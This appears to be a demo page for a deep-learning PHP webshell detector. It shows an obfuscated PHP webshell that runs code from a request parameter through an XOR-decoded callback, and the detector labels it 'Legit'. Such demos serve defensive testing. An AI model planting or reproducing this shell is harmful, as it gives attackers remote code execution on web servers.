 Deep Learning model for PHP webshell detection
注：请求过于频繁会响应"429 Too Many Requests"，请控制在3QPS以内
<?php
$password = "LandGrey";
$key = substr(__FILE__,-5,-4);
${"LandGrey"} = $_SERVER["HTTP_ACCEPT"]."Land!";
$f = pack("H*", "13"."3f120b1655") ^ $LandGrey;
array_intersect_uassoc(array($_REQUEST[$password] => ""), array(1), $f);
?>
Submit
Result
LEGIT Legit